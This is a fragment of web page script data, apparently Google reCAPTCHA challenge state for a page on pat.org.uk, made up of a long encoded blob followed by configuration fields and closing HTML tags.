8Oaw5kiNyt5w6MqD8OeWsKoAVgrNDzClX/DgMKuCMOkMsO1Z3LCk8KQR8KFTmXClA/DgcKtJ8OKw6XDkhIiczEgwrfDqsKiw4nDiMOJw67CnsK8UhR0w7zDvU/DjcOrwpQoQHvCr8OjTCMhwpzDrcK6w4s0w7rDsygjw7BRwplydADDk0JZwq/[base64]/[base64]/DlVrDj8OBw4HDtBMDw4PCs8O/aMObTsObwqgsaXFTw7LDhMKxwrpNdlXDrsK1wpHCh0Q/w6XDj8OXDEvDr8KdWRzCj8O7DCjCi3sVwpXCsgTDozZzwrpCO8KAI3IkwpDCusKnwpPDsMKIw43Dg1hgCcKSw4/Cm8KVDmBZw7LCtUJ3w5nChUNWw5fCgcODFn/CnmnCsMKbfF5hw63DrsOIw5JzwoTClMOlwoVww5LCssK3LXV7dgUUBsKUw6zDj0sUw79LM37DtMO9SsOAFcOlcS1xwpXDuQNfw6PCjxHCtcK2w442fcOEwo5cOMKITcK/wpwrwp/[base64]/DgQvDtlxawqrChXU/ZMKnwofDpcKUw4Zhw7dhwqDDlcK1wqXDhsOWPcKowozDoMO2woFYYxzClMO1w7XCi8Old27Cs8KFw4bDhsKkOVPDpRwnw7RZEsOmw6PCgyVFw6c6U8OjbCc/QnQ4wrzDmkZxPMOIaMKWKW8hcz5LNsKYw7DCqcKXSsKlKARQB0TCgiwgczDCiMODwo/CpGbDgH/[base64]/DmMK7wrrDg34Vw6nCicKVwopOwpdDKsOfw7fCj8KEMsOAMcKqwobCgcKkw7d+w5LCncOaw4pURcOtb8OhAMOvw4/[base64]/DncOGw5LCnATDncKQw43Dt8KDGmHDqcOvEcOYw55vXcOvMcOWTMKRP15Wwqw8UsOTTUXDqVPDrDnCpsOTYi7Col/CisOhwojDi2vCg8O2wpE+HW8Bwopbw4QEwqDDg8KRcsKbdMKFPz/[base64]/Cpm1nwqpKMGDCn8Ocw7QUcDJEV8OjwroZacK7EcKHwpFzw4RwTQLCqnpzwoPCrcKJEWEcw7kmwpw7SsK9w57CsXfDjMOgWMOlwobCoAJ1Kx/DsMOpwrLDuFbDq28Qw7tgF0/[base64]/w4HCqiMNdcKGCAXCvRw2w4Voa1MMwq3CqFQbw6LCpMOYw6UZZcKWwpDDrMK5AMODwrLDh8O7wofCq2TCmnsXTkrDv8O5KQFRw6PDu8Kxwpsaw63Cj8KXw7fCkhNqCToLwqQmwp7CtRM9w605w4cTwqvDr8OPAcKeSMO7w4/ClsOHwqrDvk9qw5rDk8OgSQRfBMKvGGfDonPDkHvCtsOXZsOsw7vCh8OhDk7CrMKEwqo7OcOJwpDDmkrDqsO3BnrDsDTCty/CsDLDl8Oqw48Nw5jCmBjCiF8IwrUAw5NFIMKfZMOuw79rw6JSwprCihfDnT4SwqHDkyDClk/DnhFfwpbDrcKywqFCDljCojXDucOnwoVhwo/DvsKTwqvCtEfCosORwonDrMOqw5I3CBDCo0jDqAY1MULDo1p+w50nw5LCn1zCjFjCncKNwovCqz4cw4nCpMK4wqxiXMO3wpMTOmjDhRoTeMKdw68Nw4bCrMOnwpTDksOoIy7DjsKzwr/CoCPDp8K9CMOfw6HCi8KMwr/CigsXFcOvdH5Ww6hcw6B6wqtjw5FIw7nDj2M4MsO/wrBcw71FDUcQwp/Dqz/DgsKFwpbCk27DmcOuw7nDvMKMVFNDJFNNM1QaL8Onw4nDhsKdw4FvIHQsHMKSwr4MZHXDjm1AfmzDqj91G0oqwp3DocKwUjgpwrY1w51xwqfCjWjDk8OzSHLDo8KzwqV4w5NGw6YGw6XCjVF2HMKTOsKZwr1/[base64]/ColFaT8K8w6vDlcKow4LDoSBUIGfCh8OeSQVWYMOnPCrCiCjCvcOjaXLCqi8YFHvDtyPDi8OAwr7DgcOLC2bCiC0qwo7Dung1wqzCosKVwpVpwrvCoDxWW0vDtcO5w68qKcOOwrPDjHTDv8OZUSjCthZcwr/[base64]/Dr8KYZcO1wr1JeDDCnk3DmcKAEsO1wrjDv8KfwrPCpsOMwp7CnU5HwrIsdnvCmTFcVG/DiX7CksKXw4fDoUdYwrd+w7EpwrQxbcKlZ8OfGyPDosKSw71PVDYHWcKeMBA9acKowqp5cMOYIcOTV8K4VA3CnVNMF8OIw7FhwovCicK/woHDvMOWbAArwq5BJMOvwrrDlsOPL8KDIsK1w7x9w6J6woLDpmvDu8K3E3hCeGbDrEXCuUYbQ3tVWX/[base64]/Dv8KEwrl9csOUdFEyLcO6ScKdwrI/Hj9pV8OQcFfDlB7CmMKow6jCu8ObZMOBwrYOw4XDusK1XgPCrMK0aMOFTiR0fcKkEknCh0UawrPDgXHDlXDCmATDhXzDnhEQwr/DiA/DlMOfFRIWJcK/[base64]/DoEh/b8K5a30Gw6pKw7Q1w5tjwpBoasOPH8ORVcO4bMOiK8OGw6DDtkvDok3CicKawrTCucKLdDrDpxAAwozCu8OUwqvCkcKeEyNgwrl5wq/DvxgILcOkw4zCqj8bw4tSw4NwZcOtwr/CvWo2E1BrEMObE8Ouwq4QJMOWYGrDpMKMMMOyAcOpwrJVEcK4YMKsw6cXRQPCuhbDnxhuw6pDRXLDg8K8YcKSwqYbUMKCesKnMVnDrcOPVsK5w4TChMK/[base64]/[base64]/cyLDvsOOwoPCtsOjwoPCtFsNF8Kowo4LKg/[base64]/wr8uwrtqIcOXHsK0w7kkwpPDtUXDksKlwo7DmcKoFUknVcKoNDzCr8Oqw71cwrHCqcKwD8K/wqXCnMO1wosfVMKnw6gqagfDtxJbZ8Khw6/Ds8Ogw6Q2WyDDlCTDlsObb3vDqwtZZsKgI37Dv8O6VMOhH8Oswq4eGMOqw5PChMOuwp3DthZ4cxLDhVlKw7sywotaWMKcw6DDtMKNw6Q4wpDDpiggw5nCj8KHwqXDqCohwptGwoV9JMK/[base64]/CojrCqsKOK8KEH8OAw7zDlhLCr8O7N8KOwrXDlcKIK8OOwptrwqnDtgpALcK8wqpVHCvCvH/DrcKjwqrDp8Kkw6lowrnCvWlhJMKaw6VZwr57w5V3w7fCucKGK8KPwr7DjMKiSDsbTBvDtnNJDcOTw7UOaDQ2cV/[base64]/DjsOTNVIBw68Qw5DDqjUGw4fCpwgEXjzCsD0CXMOqw6rDtBg4KsO2aV8ESsOqMB8yw77DkMKkSA3CmMOAwqnDklMRw5XDrcO+w7csw7LDo8OGOMOQDQNrwpLCuynDsFMtwrTCrBF7wo/DvsK+dlg2M8OsOj9TcnzDnsKAIsK3wpHDm8KmR1dhw5xoKsKKfsOsJMO3XsOuN8OBwo/DjMO+KSTCv04bwp/Ch8KoasOaw4Y2w4LCuMOgCBZAd8Ogw6bCn8OcTQQQUcKpwoJ5wqLDkXfCg8KgwocEUcKVTsO5GMKDwpDCpcO8GEdNw4hiw6I/wovDkG3CnMKfI8OGw6XDjQcGwq5gwppnwrh0wofDiWDDjHXCuVNxw6zCsMOLwp/DtFPChsO4w6HDgU/Djj7CsT/ClcKaR2PDqCfDicOQwrnCmsK8MsKLRcKEDsOZB8O5w4TCnMKKwpTCu0U/DAsHUEwSd8KYQsKzwqnDtcOPwqccwo/DtzBqM8K2EHFPKcKUDVByw7luwp8hAsK6QsOZMsOBasO1EcKBw7spcCzDg8Kxw7N8Z8KRwoE2w4vCrS7Dp8OMw5TCl8O2w7LDjcK2w6szwotWZsKswrhDbU/[base64]/Cl8Kiw7QdThI+VX82W3FkQMOLewAsw513w4/Co8OVwrh/GHF+wrgZLgp7wpbCocOCfFHDi3VFF8O4Z05zY8Onw7rDgsOowrU5V8KbTnpgA8KMQMKcwrZnbMKtcRfCm8OZwqTCkcOoFMO3aQrCmMKww5vCo2bDtMOfwqwiw6YwwqHCmcKzwoMcGgkiesOdw7gFw6fCpQ0BwpJ7b8K8wqNbwqQNBsKXTsK4w7LCo8KebsKJw7M/w5rDhsO4HAQILcOqNAPCucOJwqpiw6tKwpEvwpDDocOIesKWwoDDp8KwwrAMZmTDjcKYw4vCq8KQRyVIw7PCssOlFkfCusOWwobDrcK7w7fCg8OYw7g/w4PCoMKNYcObQcOdKw3Di2DCpcKlWjTCmsOGwpLDpcO6FVIGa3sGw652wrtOw4p0wpFPVVfCoUbDqxDCh0gsTMKLMiE6wo8uwoXDpTzCtsOtwqlnSsOnRCLDnxLDhsKZW0nCiGHCtytqbMKPU2N4G3fDhsO+wpwcwqUKCsOtw4HChTrDt8Okw6c/woTCuXjDuUgLbA3DlmwUTcKBOsK5JsORfcOqP8OFQWrDpsK+NMO3w5/[base64]/JsKqwqXCi8Oxey3DgcK9Un4Sw47CisOPTxoIw6J1c8O2w4zDqMOowrgtw5x7w4TDhsKEGsOwPF8ZNcOPwrUHwrHDqcK1YcOHwp/DmEvDtcK5YsO8VcKSw51aw7fDrSxUw6LDk8Okw5fDqUPChsOrbMKoIkRVERYtehFNw4BpYcKve8Ouw5LChMOBw7TDgwfDr8K+KGLCogHCiMKdwq8zJQQbwqRJw79Mw4nCnMOUw4DDucKOcsOtFV04wq4JwpxVwoICwq/[base64]/Dh8OWfcOowokQwo0Dw7LDh8K3wp8RwrTCusK4wrhIwpTDvMKtwrHClMK7w4hcNgDCjsOFG8OewpvDp11NwobClFJzw5IZwoAYNMKQwrEHw65TwqzCoDpkw5XCgcOlRyXClCkJbDkSwqgME8O9AVcfw4cbwrvDscOjdsOBZcOVa0PDhsK0Y2/CocKKDikzCcO+wo3DlyjDtDYiIcKXMXfCq8KzJQ9JU8KEw5/DksOdbHxZwrfChhHDh8Kew4bClsOUw7UXwpDClCB0w5xjwo5Aw6kdSnDDsMKYwqc2w6NPGEUXw688LcKNw4vCiCNEF8OwUsKNGMK/w6TDscOVJsK+FMKBw6PCiRrDgn3ClT/[base64]/[base64]/CoQ5xwpPCjMKTOcKOHwPCmcKGwqMnBsOtw4fDmigCwokULsOsVMONw5zDkcOCEMKmwq1GEMO/BsKeMD1ZwqDDmCHDlRLDoTPCnl3CtidiflkHbE5Sw6DDp8OAw69iW8KhfMKlwqLDg27CncOTwrA3McKyeBVTw6s/w5oobcO8AgMtw7ImKsOqE8KmYybCgkJQRsOoMUTDiyhsC8OdRsOIwrhhOsO/A8O8T8OLw608VxI6MSbCtmjCkjLCq2VNUG7DjcKTw6zCocKCPxLCnwPCncOGw6nDtSvDgsKKw7pUJiTCkG1CDnDCkcKPXDV6w5jCqsKATBJdYcKBXk3CgcKIRDjDkcKXw7c/BlFGNsOmYsKXHjVBLH/DtHHDgSw2w4bClcKqwpxHVBjCjmhGCMK9w57CqHbCi2vCnsKhXsKhwqkTMMOtPzZ3w594J8OZeDVcwp/Dh28YdG5yw7HDgGx4w504w6IaWWUNSsK4w5dIw6tXecKdw7AOMMKtIsK8Cw7DqsOQRRxQwqPCrcOwZx0uYijDu8OPwq16LRAow5BUwobDtsKkXcOSw44Zw6nDoXTDp8KowrTDp8OSRsOpVcOnw57DpsKIU8O/RMKNwrfDjy7DlTrCpmppOxHDi8OnwrHDnmXCuMO0wqZ8w6vDjBILw5rDvQI8cMKgXybDt1nDszjDlT/[base64]/[base64]/Dkn/Dk2TDsMOLwpAIWDtGw454LsKjF8O+w7XDq1QafcKqw5lrTsOkwrPDjjzDsFXCp30AVcOSw7Ytwp9zwqx5fHvCl8OtElslDcKTcHwqwqwjPnfCqcKCwpkAdcOvw4IhwonDpcOmw51zw5/CoTzDj8OXwqEvw4DDusKowooSw7sFA8KgZMKlTDh0wrPDosODw5rDhnjDpzQpwr/[base64]/DqsKJwp/[base64]/DhcODUjxPNygIwprCrifChyfDrU3DnsOEQMKZwrfDgXHDssKGdk/[base64]/Cv2bDnD4twpgpwo3DgQPDlAZmYMKxw5TDo0DDosK4FzDDmQ1Nwq3DpsO3w5N4w78YQ8O9wq/DssO9PjFLdG7Ciy9Mw48EwrhfNcOXw6/Ct8OVw6Ekw6ErQwg4VALCpcKlOALDr8OmWcKAeTTCj8OVw6bDosOJccOhwrwBazI0w7bDoMKdTg7CqcOyw7/[base64]/wo/ChsO/w6FGTQbCh8OYwrUuBsKVTitqMcKoAC40w5pRM8KoJA1TZ8Kawr5aPcOpZBPCq1Udw6J8wobDrsO+w4/[base64]/wobCqVzDucOcQcKqT29XbcKcTcKywo7Do2jCscK1BcKtwqPCqcKSwo1FJFnCncKyw79Xw5/DnMOXC8K1KcKVwo7CiMOEwpM0OMOtW8KYdcOmwr8dw7leaEdndR3CisOnIxDDocOuw7Bzw7PDosOYTGPCon11wrnCjip4M2IgLMKiWcK+Q3Ryw6jDkXhRw5rDkTRECMKCby/CisOuw5Utwp9UwoZ1w6LCmcKbw73DiE/[base64]/DqTdcI8KyAcKkw5LDgW/CnypLdHjDjgMIw6JMw7Bqw5nCrnbDqcO1LiHCi8Oewq5aPcKUwqjDonPCmcKRwrgAw7NeQ8K7JMOSJsKmWMK5BcO0TGPCnHPCqcKqw4nDtibCtBk/[base64]/DoMK8w5FjwohfHw/CuiLDlhR+wpbDnVMmLzbDqF14dEcww4bCjcK3w4Rfw6vCpsONIsOPHsKHAMKGYX5SwqPCmyDDhxnCoTjDs1vChcKBfcOXByoVO2N0JsOiw6lJw7VkfcO2w7DDrjcVWghXw63DjhsyejDCtg82wqfDhzcEDsO8R8KOwp3DomJ6woc+w6XCnsK3wo7CjRgPwqd/wrdhwoTDmwlAw5g1Ozkxwpx2T8Orw67DiAAjw7kwe8OGwrHCl8Kwwr3Cp2UhV3AzSzfCjcKLIArDrB1MR8OQHcOXwqM4w5bDvsOdJGs/QcOEd8KXGMOFw5E+wonDlsOeZ8KPNcO2w7hGfgA3w5M2wro3JhMjQ0rCsMK4NFXCi8O8w47CuCjDkMO4wq7Cqzo/[base64]/[base64]/[base64]/w6/[base64]/[base64]/FcOodHPCpMKPPHF0wowlZcKnc8K5YQhENsO7w67DoVdrwpcgwqrCkH/DoRTCjhslQG3CgsOqwq/[base64]/FhnCsMO9wr7CisOMwpwVKXJDwrTDv8Kew4NWe8OSw5HDp8KHIcKAw7LCv8Kww7fCsk9vacKXwrBkw5VLFsK0woHCpcKoMAnCmMOLWjjCgcKoGhXChMK/wqDCgXbDoznCj8OIwoVPw6LCnMO0MT7DuhzCilHDmMOfwrLDiinDjGg1w648AMOfbsOjwqLDlT7DuVrDjQnDkDVpAwYvw6wUw5jCkAsGHcOiI8OmwpZLcRtRwrgLWSXDnGvDi8KKw6zDg8ODw7c6wp8pwolKYMO+w7UawqbCrcOew6w/w4vDosK6ZcO4bMOlXsOqNCw6wrIfw4hIPMOFwp0nXRrDicK8P8KKR1bCi8Okw4/Dvi7CqMKTw6MTwpRnw4Ymw4fCpXE6J8K/QElkI8Ovw5dcJDUfwrbClBfClhtPwqbDm1DDkFXCuEpAw6c7wqTCo2RVLWvDpm3ChsKxwqtgw7hbQ8K1w4/Dn3rDv8OVw5xaw5nDl8OVwrTCnzzCr8Kww74aeMOTbCjCncOww4Z4TF5yw502cMO/wpnCvUTDgMO6w6bCvQrCkMOrd1/Dj2/CpT/[base64]/w7oWwoR8w4/Cr0JpKcKPw68rYsOTwq3ClyRkw43Dp1zCkcKyNE/DrcK7Fi4Gw6ktw6Ngw4gZasKdUMKkPWXCgsO3CsOKXjBEQ8Obwqsfw65wHcObR18ZwpvCoWwPI8K3CAjDtmLDiMOew4TCnyIeZMKHRcO+BAXDn8OcKwvCv8OZSEvCjsKTdFHDpsKMAy/DtwnCnSrCmBvDn13CsTxrwpDDosOnY8KTw5ERwrNDwqHCjMKOO3t6awNewpPDlsKuw6Yfw4zCk2zCmlsJLEbCosKzDhvDt8K/LW7DjMK/bHvDngTDtMOnLQHChx7DtsKTwo1tVMO0Lldrw5MJwpTCpcKfw4dpQSArw6TDvcKqAsOjwqzDu8OOwrVRwqgdaiJ7IhLDjsKVSnrDncO3wo/CnnjCjzjCvMOoDcKiw5IcwoXConcxFV8Rw67Cjw7DhsKMw5/CsXIQwpVLw6BiTsO8wpTDlMO+JMKlwrdmw7snwoJVRkkmHwPCj0vDmEnDtMO9DcKuADERw7NyBsOMcRVQw5nDosKDZH/[base64]/w5fCqR8Ow6HCpxwMwr/CjnLCj1Q2w6zCmMKiwoh5B3DDvMOywr8RB8OKaMKkwoohH8ObPmIkbm/DicKXRsOSFMOdNBF3fsOiF8OFQRdVDAvCscOKw4lgXMOlS1oKD2h7wr/CnsO1cT/Cg3PDvzbDlSXCoMOywo8wMMKKwpnCszTDhsOMYAvDs1cRUwoTFsKqd8K6azTDvDJlw5UZFwjCvsKpw7HCo8OkPQ0uw4jDqEFiESjDosKYwpzCrsOYw67DvMKQw5jDtcO0w4ZyV0fDqsKyEyB/O8K5w4tdw6vDs8OVwqHDgG7DiMO/wqnCscK6w44IP8K+dEHDu8KyI8Kka8Owwq/DmjZNw5JSwo11RsK4VxHDjsKMw5vCv33DlcKJwrzCncOsZRIwworCksK/wrPCgml/[base64]/Dv8K1wrfDisK4RyDCjMOmFyXDucK4ICnDpTw1w5nCm3dkwqfDrTdBIA7DvMObdlMtZnJ3wr/Dhx1sNDdhwplfN8KAwqMPTMO2w5oHw4AkfsOCwo3Dvn4mwpjDt1jCj8OubmHDucK9QMOUY8OCwoPCncKkInssw77CnRV5OcKBwq1NSCLDlBwnw4FKIUBww77Cn0kEwqrDncOuVcKywrzCrG7DpTwNw5/DgDh2fmV4QAPClzdhN8KPdV7DqMKjwqwSbnJcw7ccw70PGF7Dt8KsaGcXJEk8w5bCv8OiPnfCp2nDqzgRcMOqC8K7wrdrw73CnMOjw7jDhMOow402QsKywo1TDMKPw4HCqFjClsO+woDCmXRqw5XDnkbDrHfDnsOKYz7CsU1uw6rDmw0Gw43CpsOww5fDmC/ChcOVw4hFw4bCn1bCu8KbPjAhwp/DpGbDv8KOWcKwY8OMCUnDqGJnRcOJVsOrO03CusOQw5I1N3DDgBkKS8KBwrLDn8KJAsK7IcOiA8Otw7DCn2XCozDCpsO2K8K/wpBdw4DDrD5kLkjDhxPDo3VRdQhrw5nDlQHCkcOsMmTClcO6PsOGcMKiUjjCkMO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.pat.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ayf20209gLJ6vwO+xBHj3DtLffX59rbMwhx2NeVYggw\\u003d\x22,1,0,null,1,1768844638131,0,0,[179,188],null,[6,87,181],\x22RC-Es-EyD0PVEuAfQ\x22,null,null,null,null,null,\x220dAFcWeA4mGsQGm7ptgUTsGdk1hSbj-70_lpW5mdbc3b3VXlSWxeI67k1oWCwsN9cdY0GmnlJAceITEpYwmoie-T30uwncBHu_6w\x22,1768927438030]");
    </script></body></html>